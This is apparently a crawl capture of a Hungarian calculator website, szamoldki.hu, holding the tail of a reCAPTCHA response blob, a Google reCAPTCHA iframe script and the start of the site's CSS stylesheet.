nMKZw5vDpsKowqLDokrCoCLDtWlkCcOBPMOCW1ZhwpNfw5s8wp/DgcOyPE7DiE5IEsKHOivDqRJTWcKZwr7DncOFwqTDlsKABWXDqMKvw5Y/w47DiW7DqT8tw6HDhXI7w7fCr8OeW8K0wrrDm8OBPyglw4zCpBE+HsOmwr80W8O8w7MWfltRPMKWdsK+cTfDiQF2w5pzw53DgMOKwrURQ8Kgw57CsMOGwrzDqmPDv0Yzwp7ClcKBwr/DmcOYV8KiwrUlHVYSd8KBw5DCoBlaCizCjMKnXFxaw7PDqxhewoJ6ZcKHKcKhRsOUbgYpPcK8w6DCrnNgw4wWHsO8wrcbTA3ClsOGwq3DssOKecO6KUnDv3Uowp8AwogQMU/CpcK8M8OJw5UxasOMRmXCkMOWwrjCpgkiw5lXVsKhwrVFMcKdamsHwrA3wo7DkMO0wpN5woYBw4UUJ0zCl8K8wq/[base64]/bMKVFsKCDMKlAm4DwrYRwq1/w7Qkw5RwwoHDoBABV1EkeMKLw4NgDMOSwrXDtcObHcKhw4rDoWREIcOgRMK8TDrCqQ58wpdDw7DDokZJVkJUw4zCmCN/w694QMOKP8OURi4fKmNUw6HCtyNgwrfCixTCrknDmsO1WzPCpgxQDcOuwrJDw5AyKMOHPXMacMOVZcKpw4hxw61sZCQRKMOgw7nDnMKyOcKVZmzCvcOiOMOPwpXDrMO/woUOw5DDvMOAwpxgNCgHwoPDlMOVeVLDjMK/cMOtwqx3bsO7QBBMeSnCmMK+c8ORw6TDgsO6ZFnCtwvDrWjCkRx6ZMOeKcOcw4/Do8OpwpEdwoZKYTt5CMKdw44sTMO4CD7Cu8KOLXzDuG5DeWVfM1nCh8KbwpY9JTfCj8KoeUTCjRjCmsK1woBLIMOOw63CrsKVX8KOOUvDosOPwpYgwrjCv8Krw7jDqELCtGAhw6ghwqAHwpbCoMKPwqfCosOiQMKZbcOXw7ljw6fDgMO3woYNw6TCogodGcK/[base64]/wpXCjcOowrcmNMK2w4MlworCgxvDtcOxw5vCp8KJw75gDMKSccKVwqDDnRvCpsKMw7JiFAtTQHbCnMO6aXEnMcKeBWjClMOpwrHDtBoTw6rDgUDDiV/[base64]/DsUdHw5hBfRDDtMKowr9vTcOtw491w63DjhfCgW8jI1rDlcKsCcOWC0rCrH/DqnkKw4LCm0ZKJsKcw51ACzTDlMOYwrbDlcOCw4zCpMOuc8O4I8KwXcOJN8OPwqh0T8KzSwMHwrPDhn/Dt8KMZsOkw7c8cMOaQMOlwq13w7wjw4HCqcOKQmTDiwTCkzpMwpLDiXfDtMKkNsOewr0wMcKFWAk6w5hNY8KfLzZIHl9/w67DrMKmw6PDlyMcZ8KAw7VoMxXCrgdIa8KcacKpw4kdwqJ8wrYfwrfDt8KzV8OvDsK6w5PDgF/DjScYwrHCisO1B8KGcsKkZcK+C8OaCMKnRcOdJSBcQMOsFwR2SlY/wrJUMsObw4vCocOTwrbCmmzDuB3DqsOhYcOceFNIwqIiURx+HMKUw5MFBcOEw7XCnsOmPHN+Q8OAwpXDoxFUw5rCvFrCoHcXwrE0NCVtw4vDk1McI0jCvG9lwrLCsnfClX8owq9YHMOow6/DnTPDtcOJw4QowrrCh0hpwqoUQcK9fMOUZMK/HC7CkSNdVGAGO8OwOgQMwqzCgEfDksKbw6bClcKWCz4Pw7obw4RzJCENw7XCnWvDscK5Mw3DrWjClxjDhMKzGQo/O3dAwpTCtcO6JMKiwoTCkMKDHMKscMOZWzDCmsOhGWPCm8OgOi9vw54DcCFrwrN1wrhZOsOPwq5Nw5HChMOcw4E9PmXCgm5BLyjDtnvDrMKqw7bDvcOPc8OFwrDDkAtow7pHGMKEw5VYIl/[base64]/[base64]/w6nCocOCfMOmHCtQAcOQw63Cj0jCgFU6wrPDqsOYwpvDsMOiw4fCs8KHwoIgw5HCjsOFIMKhwqvDpwlkw7cTUnXDvMKXw7PDicOYHcOAeUjCocO0SkbDs0rDucKtw6c0DcODw6TDkk/CgMKzUwl7OsK2asO7woPDucKnw6s0wrfCp3UWw4bCscKEw6p0SMOAacKXMXHDjsO4UcK8wocbahwFGcOSw5QCwpohH8OYEcO7w6TCowvDuMKmN8KmNXvDlcOPOsK2MsOtwpANw4rCrsKBBCh/[base64]/Dh8KpSsOGwohVw6TDlBLCvcKewrB8w5JjwqbCpkJ0VMK9BS87wrRIwoUzwp3CsEoEQsKew4phwpjDtcOfw4XCuQMlM3XDp8OQwqMqw6rChwFGQ8OYLMK/w5kZw5oCbyzDicO8wqjDhxQcw5rCgGAHw7HDgEViw7vDjF9Ow4J8bz7DrmHDjcOCw5HCm8OBwq5/[base64]/DrcK8QWZrwqUhTF4ZIsK4wobCnADDt8OJwrUgaMO2OhE/[base64]/[base64]/[base64]/wpcZZMOBKQhdwp5wQFjDucKPw6xBwo9/UVvDqH4qXsKNw4FMAMOaHGDCmcKKwqHDoAnDs8ODwqVSw5UqcMOIaMK0w6jDs8K2aDLCvcONwovCq8OCMDvCtwjCpHZ5w6Ivwo7CiMOVQXDDvhXCn8O6LxDCpsOdwrxXN8K+wowgw4IdIRU7ZsKhKmXCpcOOw6NawonDt8Kjw7ozKD/DtVLCuwlQw7tjwq8YLzIrw4R1Zj7DgBVSw6XDgcKKbyxMwoJOw5Uqw4vCqU7DmwjCocO9wq7DgcKmJVd3SsK/wqrDtSfDtTZEfcOSHcOcw4QKG8K4wrzCkMK8wp3Dv8OuC1ADQjXDsHPCjsO7wrLCjVA2w4PCs8OOGUXCj8KbR8OwHsOdwrzCihLCtyY9YXbCpjYswp/[base64]/CkyYvw4BEI8K5b0fCqw7CrsOebFrCq3wEw6N1ecK2NcKzWBAMTU3CkUPCtcK7bUbCpW3DpUpbCsO7w6wkw5PDjsOKTiI7IGwKAMOFw5DDqsKXwonDq1FSw6BvaS3Ch8OCECLDscOvwqIMGMO7wq/CrgEhXsKzJH7DnhPCscKcfCFUwrNIeEnCqioGwqPChQfCj2Jmw559w5TDj3oRK8O9W8OzwqEpwoRSwq9rwp/DicKgw7HCm3rDv8KuWk3DkcOJEMKrRhDDsjcJwr4OLcKqw5bChsOLw59WwoJwwr5OQizDhl/[base64]/DlMK7eU/[base64]/[base64]/DuMKUQV3DpMO6F8OCw6PClsOqA8O0TsOoJ2/Dh8O0di0Zw7Fnf8OVOsO9wqXChRk/O0LDqB4kw5d0wpksTDAfBMKzaMKCwoEmw6IXw5ZcQ8OTwrZ5w7hzT8KMT8K/w4Qsw47CmMOPPwZmQy7CusO7wqbDl8O0w6rDs8KFw7xLOmzDuMOCQ8OOw4nCnihXcMKNw5VJG0nCncOQwpvCmwXDkcK1HwDDsxTDtEE0RMOkHF/DkMOGw4FUwpfDpGxnFGIxC8OowoYrTcK2w48mDkbCh8KscGvCkcOOw5RNwo7Cj8O2w61oSHUKw6HCk2hZwo9SBD8Dw7PCpcKWw4XCt8OwwqBowoLDgg0AwrLCjcK3KcOow7pARMOLHAfCun7Cp8KCw5bCj38HR8Oxw4QuMCE+YE3DgMOAQU/DnsKyw4N6w4cMfl3Djh0Vwp3DvcKJw4/CucO+wrpOfHkVJ0gkZTjDpsOFXAZYw77CkEfCpXIhwqkIw7tnwpHDvsO/[base64]/w5jDhwRDwp/DvwfDjcKPw7TDq246wocDw5lxwrjDknPDtDfDj3rDqsKLGEvDp8K+wovDiFU1wooxIcK0wotSL8KVB8Ouw63ChcOnMC7DssKHw61uw7Ikw7jCtCJZX1/Dq8OQw5/[base64]/CqsKRw5pdGzXDuSBaU8OSwrHDvcKIw4vDiMKjwqnCtcOGJsOEbBbCkMOAwp0OV3VxJsO8IXDCg8OBwo/[base64]/DqRzDrMKKwpTCsSRlw7DDhcKgNcKQG8OVwrrDpDV/[base64]/CmD5FGsK4wrnDtcKQw7wrV8O3w5rDhsKAwo8/[base64]/ecOWwrNpGmLCucO+QGQUw5/CpEbDksKWwq/[base64]/[base64]/[base64]/CnsKBw54MwojCmxFjKE8Lf3Zjw4cxw4fCnxvCsybDm1Vqw59PMSgkfxjCn8OaCsOow7wmPgEQRRXDgsKsYVp8TG0dbMKTeMKpMWhYUhfCjsOvSMK8FmdgPxJwdnE/[base64]/wplKFlPCtRxnw49Lw53Cq8OeccKKw6PDgsK2Ck9qw4o1R8O9JkjDlVJbSQzCjcO0XHvDocKcw5fCkypkwpDDvMOZwpokwpbCv8O9woDDq8Kaa8KzJm9wS8OwwqIyRW/CnMK5wpfCsV7CuMO6w47DrsKrGU9POj7DuGbClMKNQBXDtgTClBDDvsOLwqlawoYtwrrClMKewpTDncKBdGLCq8KXw71GXwk3wph7IsOrDsKYFsKnwoxVwqnDtMOAw7JgbcKPwo/DjA45wrjDnMOUYsKUwqRreMOOS8KrAcOpacOKw4DDrnPDu8KhNsKfRjXCqQ/DtH0HwqFiw6XDnnPChnDCncK3ccOpaBnDi8OoP8KzcMKMaBrCnsOOw6LDpwNVBsOmEsKJw6jDpRDDj8OXwoLCl8KiZsKjw7zCnMOqw6PDkBcJFMKVKMO2BgEeWMOkWSXDkxzClcKEYcKyQ8KZwrLCg8O6e3fCscK/wqjDiCZcw5DDq0UHTcOfHi9Bwo7DkATDvMKsw6PCu8Onw6kuK8OFwqDDvcKnFcOnwrk/woXDh8K3wq3CncKvTQA6wrhmaXfDogDCo1DCjjLDnlDDu8O4biERw57CjkrDmFAJbBfCtsOEPcK+wpHCvMKZFsOvw5/[base64]/[base64]/ChsKCwrvCqyfCuwYTwqYJfX9vwoLCqSF0w5wOw5vCg8K6w4/[base64]/DpHxxJcOtw7jDlsKqwpc9w6DDmkdwOcOSc8Kzw7oXwq/[base64]/DpgZnOcKMQTQtDhDDmGUiQE3DmBbCv8OIwozCtwFqw4/Cnx4oGU4lCcOcwpNrw79aw5wBLnXCkwUiw5dZOlvCmCDClS/[base64]/Cp8KnCsK1NE7DkzLCn8OMU8OuwqlRwrvDvcKANh7DrMOoaj0ywrhqXmXDqFrDp1HDvnLCsXNOwrUnw4wLw5ttw7Bsw5nDqsOsE8KlbMKTw4PCqcODwpA1RsOaCw7CucKBw4/[base64]/CoHfCs8OKXEN6JsOhFUF1NBXCoQpvdsK3wrQvPsKpUxTCmm0AIBfDrsOUw53CncKww4jDvDXDj8K6HR7CvsOJw5LCsMKMwpsWUkIKw6IaEcKDwrk+wrRvIsOFJTTDhsOiw6PChMKXw5HCjz18w4cHAsOkw6/[base64]/DnzbCq3c8wqh3w4zChiDDh25nBcO9O1LDhcKWHSXCpwgwA8K6wo7Dp8KWdsKEAzpBw45dOMKkw6rCl8KAw6jChsOrcx0gw7DCoA5qI8OHwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LdOXCATAAAAAFr50f0XfShqGbF0FIJl9QED3ndy\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,412],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://szamoldki.hu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cp4skR3+kZWOuANMiti1YV+FKLe28HP0pO+o5JHO07M\\u003d\x22,0,0,null,1,1763713804891,0,0,[45,171,174],null,[247,94,51],\x22RC-0Zdn-r_JrnnDRA\x22,null,null,null,null,null,\x220dAFcWeA75PgmqEDM4AzN-rW1pmoNF9KoT_lE1G79wfsV3eDCxdM3ccOVzqhDDP4w6TEiohPZvBZBgF-8ZXQcYYyE7_kVyrm6Afw\x22,1763796604949]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="piKvo1B6KfvC56nEP87SYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763710208160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://szamoldki.hu/assets/css/site.css?ts=1761029311
body_size: 11926
content:
/* noticia-text-regular - latin-ext_latin */
@font-face {
  font-family: 'Noticia Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/noticia-text-v15-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/noticia-text-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/noticia-text-v15-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/noticia-text-v15-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/noticia-text-v15-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/noticia-text-v15-latin-ext_latin-regular.svg#NoticiaText') format('svg'); /* Legacy iOS */
}


/*ins[id^=gpt_unit_]{
    bottom: 50px!important;
}*/ 

body{
    margin: 0;
    padding: 0;
    background: #ffffff;
    background-size: 100%;
    background-attachment: fixed;
    font-family: 'Roboto Condensed', sans-serif;
    height: 100%;
    overflow-y: scroll;
}
html{
    height: 100%;
}

.footer_sticky_banner{
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    background-color: #000;
    text-align: center;
}
.footer_sticky_banner img{
    width: 990px;
    max-width: 100%;
    height: auto;
}
footer{
    /*padding-bottom: 100px!important;*/
}

.header_x_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    position: fixed;
    top: 0;
    text-align: center;
    z-index: 1000;
}
.banner_x_header .navbar-fixed-top{
    top: 100px;
}

.header_y_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    text-align: center;
}

ul{
    margin: 0;
    padding: 0; 
}
li{
    margin: 0;
    padding: 0;
    list-style-type: none;
}

#main_container{
    min-height: 100%;
    position: relative;
    /* verzió: 2015.09.14
	padding-top: 100px;
    */
    padding-top: 90px;
}
.container{padding-left:0px;}

.home_articles{
    background-color: #fff;
    padding: 20px;
}
.home_articles h2{
    padding: 0 0 6px 0;
    margin: 0;
    font-size: 24px;
    color: #07243a;
}
.home_articles li{
    margin: 0;
    padding: 4px 0;
}
.home_articles li h3{
    margin: 0;
    padding: 0px 0 3px 0;
}
.home_articles li h3 a{
    color: #137eb8;
    font-size: 21px;
    
}
.home_articles ul li:first-child{
    background-color: #fbcd95;
    padding-left: 5px;
    padding-right: 5px;
}

#main_row{
    min-height: 100%;
    height: 100%;
}

#left_col{
    background: #ffffff;
    min-height: 100%;
    -webkit-box-shadow: 10px 9px 30px 0px rgba(0,0,0,0.17);
    -moz-box-shadow: 10px 9px 30px 0px rgba(0,0,0,0.17);
    box-shadow: 10px 9px 30px 0px rgba(0,0,0,0.17);
}
#right_col{
    min-height: 100%;
}

#left_col .szk_logo{
    margin: 10px 0 20px 0;
    height: 70px;
    background: url(../images/szamoldki_logo.png) no-repeat;
    background-size: 100%;
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
}
#left_col .szk_logo a{
    display: block;
    width: 100%;
    height: 100%;
}


#left_col nav{
    padding: 0;
    background: none;
    border: none;
}
#left_col nav li{
    margin: 0 0 1px 0;
}
#left_col nav li a{
    display: block;
    background-color: #f1f1f1;
    border: 1px solid #d6d6d6;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    color: #717171;
    text-decoration: none;
    padding: 6px 10px 6px 30px;
    text-transform: uppercase;
    background-repeat: no-repeat;
    background-position: 10px 11px;
}
#left_col nav li a:hover{
    background-color: #f7941d;
    color: #ffffff;
    text-decoration: none;
}
#left_col nav li.lm_1 a{ background-image: url(../images/lm_1.png); }
#left_col nav li.lm_2 a{ background-image: url(../images/lm_2.png); }
#left_col nav li.lm_3 a{ background-image: url(../images/lm_3.png); }
#left_col nav li.lm_4 a{ background-image: url(../images/lm_4.png); }
#left_col nav li.lm_5 a{ background-image: url(../images/lm_5.png); }
#left_col nav li.lm_6 a{ background-image: url(../images/lm_6.png); }
#left_col nav li.lm_7 a{ background-image: url(../images/lm_7.png); }
#left_col nav li.lm_8 a{ background-image: url(../images/lm_8.png); }
#left_col nav li.lm_9 a{ background-image: url(../images/lm_9.png); }
#left_col nav li.lm_10 a{ background-image: url(../images/lm_10.png); }

.box_login{
    padding: 10px 0 5px 0;
}
.box_login h3{
    color: #083050;
    font-size: 36px;
    text-align: center;
    margin: 0;
    padding: 0 0 20px 0;
    text-transform: uppercase;
    font-weight: normal;
}

.box_login input{
    margin: 0 0 15px 0;
}
.box_login .btn_login{
    width: 177px;
    height: 45px;
    border: 0;
    background: url(../images/btn_login.png) no-repeat;
    display: block;
    font-size: 18px;
    line-height: 45px;
    padding: 0 0 0 50px;
    text-align: left;
    text-transform: uppercase;
    color: #ffffff;
    margin: 0 auto 15px auto;
}
.box_login .btn_login:hover{
    font-size: 20px;
}

.btn_fb_login{
    width: 177px;
    height: 45px;
    border: 0;
    background: url(../images/btn_fb_login.png) no-repeat;
    display: block;
    font-size: 18px;
    line-height: 45px;
    padding: 0 0 0 50px;
    text-transform: uppercase;
    color: #ffffff;
    margin: 0 auto 15px auto;
    position: relative;
}
.btn_fb_login:hover{
    font-size: 20px;
    text-decoration: none;
}
#reg_form .btn_fb_login, #loginModal .btn_fb_login, #reg_form_calc .btn_fb_login, #calc_box_1 .btn_fb_login{
    width: 300px;
    max-width: 300px;
    height: 80px;
    background-size: 100% 100%;
    margin: 50px auto 10px auto;
    padding-left: 90px;
    font-size: 28px;
    line-height: 80px;
}
#calc_box_1 .btn_fb_login{
    margin-top: 0;
    margin-bottom: 25px;
    line-height: 30px;
    padding-top: 10px;
}
#reg_form_calc .btn_fb_login{
    margin-top: 10px;
}

.btn_fb_login .btn_fb_login_text1{
    position: absolute;
    font-size: 10px;
    left: 50px;
    top: -15px;
    text-transform: none;
    opacity: .6;
}
.btn_fb_login .btn_fb_login_text2{
    position: absolute;
    font-size: 10px;
    left: 50px;
    top: 15px;
    text-transform: none;
    opacity: .6;
}

#reg_form .btn_fb_login .btn_fb_login_text1, #loginModal .btn_fb_login .btn_fb_login_text1, #reg_form_calc .btn_fb_login .btn_fb_login_text1, #calc_box_1 .btn_fb_login .btn_fb_login_text1,
#reg_form .btn_fb_login .btn_fb_login_text2, #loginModal .btn_fb_login .btn_fb_login_text2, #reg_form_calc .btn_fb_login .btn_fb_login_text2, #calc_box_1 .btn_fb_login .btn_fb_login_text2{
    left: 90px;
    font-size: 14px;
    line-height: 18px;
}
#reg_form .btn_fb_login .btn_fb_login_text1, #loginModal .btn_fb_login .btn_fb_login_text1, #reg_form_calc .btn_fb_login .btn_fb_login_text1, #calc_box_1 .btn_fb_login .btn_fb_login_text1{
    top: 5px;
}
#reg_form .btn_fb_login .btn_fb_login_text2, #loginModal .btn_fb_login .btn_fb_login_text2, #reg_form_calc .btn_fb_login .btn_fb_login_text2, #calc_box_1 .btn_fb_login .btn_fb_login_text2{
    top: 60px;
}


.box_login_links{
    padding: 20px 0 0 0;
}
.box_login_links a{
    display: block;
    text-align: right;
    padding: 0 30px 0 0;
    background: url(../images/login_link.png) right 1px no-repeat;
    font-size: 14px;
    color: #083050;
    text-decoration: none;
    margin: 0 0 10px 0;
}
.box_login_links a:hover{
    padding-right: 25px;
}
.box_login_links a span{
    border-bottom: 1px dotted #083050;
}
.box_text{
    text-align: center;
    padding: 10px 0;
    font-size: 14px;
    color: #083050;
    line-height: 18px;
}

.cont_index{
    /*position: absolute;
    bottom: 0;
    width: 100%;*/
    /*background: url(../images/calc_bg.png) repeat;
    padding: 20px 15px 50px 15px;*/
    padding: 20px 0 50px 0;
    min-height: 100%;
}
.index_promo_logo .szk_logo{
    display: block;
    height: 281px;
    width: 100%;
    background: #ffffff url(../images/szamoldki_logo.png) center center no-repeat;
    padding: 20px 0;
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
}
.cont_index h1{
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
    text-align: left;
}

.list_calculator_box{
    margin: 20px 0 20px 0;
    background: #ffffff;
    padding: 15px;
    opacity: 0;
    height: 350px;
}
.list_calculator_box .pic{
    height: 200px;
    overflow: hidden;
}
.list_calculator_box .pic img{
    max-width: 100%;
    width: 100%;
}
.list_calculator_box h2{
    font-size: 18px;
    color: #083050;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 21px;
    height: 42px;
    overflow: hidden;
    text-align: center;
}
.list_calculator_box h2 a{
    color: #083050;
}
.list_calculator_box .text{
    font-size: 14px;
    text-align: center;
}
.list_calculator_box .text p{
    margin: 0;
    padding: 0;
}
.index_slider{
    margin-top: 30px;
    height: 75px;
    background: url(../images/slider_bg.png) repeat;
}

.index_slider2{
    margin: 10px 0px 10px 0px;
}
.index_slider2 .item{
    margin-left: 5px;
    margin-right: 5px;
    background: #ffffff;
    padding-top: 5px;
}
.index_slider2 .item .pic{
    max-height: 85px;
    overflow: hidden;
    margin: 0 5px 0 5px;
}
.index_slider2 .item .pic img{
    max-width: 100%;
}
.index_slider2 .item h2{
    font-size: 18px;
    color: #083050;
    font-weight: bold;
    text-transformm: uppercase;
    line-height: 21px;
    height: 42px;
    overflow: hidden;
    margin: 5px 5px 10px 5px;
    text-align: center;
}
.index_slider2 .item h2 a{
    color: #083050;
}
.index_slider2 .item .text{
    text-align: center;
}
.index_search{

}
.index_h2{
    margin: 0;
    padding: 20px 0 10px 0;
    font-size: 36px;
    color: #083050;
    font-weight: bold;
    text-transformm: uppercase;
    text-align: center;
}
.index_search input{
    font-size: 25px;
    height: 70px;
}
.index_search button{
    height: 70px;
    width: 100%;
    font-size: 23px;
    color: #ffffff;
    background: #f7941d;
}
.ui-autocomplete{
    z-index: 10000;
}
.ui-menu-item{
    font-size: 12px;
    height: 50px;
    overflow: hidden;
}
.ui-menu-item img{
    max-width: 60px;
    max-height: 45px;
    display: inline-block;
    margin-right: 5px;
}

/*.calc_box{
    background: #ffffff;
    padding: 0px;
    margin: auto;
    border:1px solid #ffffff;  
}*/

/* verzió: 2015.09.08
.calc_box{
    background: #ffffff;
    padding: 10px;
    margin: auto;
}
*/
/*
.calc_box .pic{
    overflow: hidden;
}
.calc_box .pic img{
    max-width: 100%;
}
*/

.calc_list .mitem{
    margin-bottom: 10px;

}
/* verzió: 2015.09.08
.calc_list{
    padding: 30px 0 20px 0;
}
*/
.calc_list{
    padding: 20px 10px;
    background: url(../images/black_opacity_bg2.png) repeat;
}
.index2_col{
    padding: 0;
}
.index2_col_in{
    background: url(../images/black_opacity_bg2.png) repeat;
    padding: 15px 15px;
}
.index2_col .item{
    height: 190px;
    overflow: hidden;
    padding-bottom: 1px;
}

.calc_list .item{
    max-width: 360px;
    margin-left: auto!important;
    margin-right: auto!important;
}
.calc_list .item .pic{
    max-height: 190px;
    height: 190px;
    overflow: hidden;
}
.calc_list .item h3{
}

h1{
    text-align: right;
    font-size: 36px;
    color: #083050;
    /*background: #ffffff;
    margin: 0 0 20px 0;
    padding: 20px 10px;*/
}
.calc_box h2{
    font-size: 18px;
    color: #083050;
    font-weight: bold;
    text-transformm: uppercase;
    line-height: 20px;
    heightt: 20px;
    overflow: hidden;
    text-align: center;
    margin: 10px 0 00px 0;
    padding:0px;
}
.calc_box h2 a{
    color: #083050;
}
.calc_box .text{
    font-size: 11px;
    line-height: 14px;
    text-align: center;
    margin: 7px 0 10px 0;
    padding:0px;
}
.calc_box .text p{
    margin: 0;
    padding: 0;
}

.calc_title{
    padding: 10px 10px;
    position: absolute;
    right: 0;
    bottom: 20px;
    border-bottom: 4px solid #137eb8;
}
.calc_title h1{
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 0.9;
}
.article-title .calc_title h1{
    font-family: 'Alegreya Sans', sans-serif;
    line-height: 33px;
    text-align: right;
    font-size: 26px;
    color: #072d4c;
    margin-top: 15px;
    text-transform: none;
}


.calc_pic_container{
    position: relative;
    padding: 0;
}

.calc_title h2, .calc2_title h1{
    font-family: 'Alegreya Sans', sans-serif;
    line-height: 36px;
    text-align: right;
    font-size: 30px;
    color: #072d4c;
    z-index: 101;
    position: relative;
    margin-top:14px;
}
.calc_title h1{
    text-align: right;
    font-size: 16px;
    color: #137eb8;
    z-index: 101;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    margin-top: 0;
}
.calc_title_bg{
    background: #ffffff;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 100;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    -khtml-opacity: 0.8;
    opacity: 0.8;    
}

#mcontainer{
}

/* verzió: 2015.09.08
.mi_v1{ width: 330px; } .mi_v1 .pic{ height: 200px;}
.mi_v2{ width: 220px; } .mi_v2 .pic{ height: 140px;}
.mi_v3{ width: 110px; } .mi_v3 .pic{ height: 230px;}  .mi_v3 .pic img{ height: 230px; width: auto;}
.mi_v4{ width: 330px; } .mi_v4 .pic{ height: 70px;} 

*/
.mi_v1{ width: 350px; } .mi_v1 .pic{ height: 175px;}
.mi_v2{ width: 230px; } .mi_v2 .pic{ height: 110px;}
.mi_v3{ width: 110px; } .mi_v3 .pic{ height: 230px;}  .mi_v3 .pic img{ height: 230px; width: auto;}
.mi_v4{ width: 350px; } .mi_v4 .pic{ height: 125px;} 

/* verzió: 2015.09.08
.calc_box h2{
    font-size: 18px;
    color: #083050;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 21px;
    height: 42px;
    overflow: hidden;
    text-align: center;
}
*/


.calc_left, .calc_right{
    margin-top: 10px;
}
.calc_left .ccont .pic{
    background: #ffffff;
    margin: 0px 0 1px 0;
    /*max-height: 333px;*/
    overflow: hidden;
}
.calc_left .ccont .pic img{
    width: 100%;
    display: block;
}

.ccont_content{
    background: url(../images/calc_bg.png) repeat;
    padding: 15px 10px;
    font-size: 16px;
    color: #717171;
}


.calc_right{
    min-height: 100%;
    background: #ffffff;
    padding-top: 30px;
    padding-bottom: 30px;
    height: 100%;
}
.calc_right .title{
    font-size: 36px;
    color: #083050;
    text-transform: uppercase;
    padding: 0 0 5px 0;
}
.calc_right_pic{
    overflow: hidden;
    margin: 5px 0 10px 0;
}
.calc_right_pic img{
    margin-bottom: 10px;
}
#resultDiv{
    text-align: center;
    width: 100%;
    padding: 0!important;
    text-align: center;
    /*border: 3px solid #ffffff;*/
}
#resultDiv img{
    max-width: 100%;
    display: block;
    margin: auto auto!important;
}
.calc_result_counter{
    font-size: 120px;
    font-weight: bold;
    color: #ea7e00;
    text-shadow: 0px 0px 4px rgba(255, 255, 255, 1);
}
.interest_title{
    font-size: 18px;
    padding: 10px 0 5px 0;
    color: #083050;
}
.interest_cont .input-group{
    padding: 3px;
}
.expert_result strong{
    font-size: 16px;
}

.slider_left, .slider_right{
    width: 19px;
    height: 19px;
    overflow: hidden;
    display: block;
    margin: 30px auto 0 auto;
    cursor: pointer;
}
.slider_left{
    background: url(../images/slider_left.png);
}
.slider_right{
    background: url(../images/slider_right.png);
}
.home_slider{
    margin-top: 12px;
    height: 52px;
    overflow: hidden;
}
.home_slider .item{
    width: 80px;
    height: 52px;
    overflow: hidden;
}
.home_slider img{
    max-width: 100%;
}

.calc_img_chooser img{
    cursor: pointer;
}
.calc_img_chooser img.active{
    border: 3px solid #f7941d;
}

.top_search{
    margin-right: -15px;
    padding: 10px 0;
}
.top_search button{
    width: 100%;
}



.loggedin_name{
    text-align: center;
    font-size: 18px;
    font-weight: bold;
}
.calc_list_item{
    background: #ffffff;
    padding: 10px 5px;
    margin-bottom: 20px;
}
.calc_list_item h2{
    font-size: 21px;
    line-height: 23px;
    height: 50px;
    overflow: hidden;
    padding: 3px 0 5px 0;
    margin: 0 0 5px 0;

}
.calc_list_header{
    width:100%;
    background:white;
    margin:10px 0px 0px 0px;
    padding: 1px 0 10px 10px;
}

.calc_list_header h1{
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    text-align:left;
    font-weight: bold;
    text-transform: uppercase;

}
.calc_list_header2{
    float: left;
    width: 370px;
    height: 80px;
    max-width: 100%;
    background-size: 100% 100px;
    background: url(../images/h1_bg.png) no-repeat;
    overflow: hidden;
    margin-top: 10px;
}
.calc_list_header2 h1{
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 32px;
    color: #ffffff;
    line-height: 100px;
}

.default_content{
    background: #ffffff;
    padding: 15px;
}

.calc_extra_text{
    background: #ffffff;
    padding: 10px;
    font-size: 16px;
    line-height: 21px;
    text-align: center;
    color: #052C52;
}
.calc_extra_text_nomargin{
    padding: 0!important;
}
.calc_extra_text ul{
    margin-left: 10px;
}
.calc_extra_text li{
    margin: 0 0 0 30px;
    padding: 5px 0 5px 10px;
    list-style-type: disc;
}
.btn_back{
    margin-top: 10px;
}
.left_menu_hidden{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
    width: 292px;
    padding-left: 15px;
    padding-right: 15px;
    display: none;
    height: 100%;
}
.left_col_open{
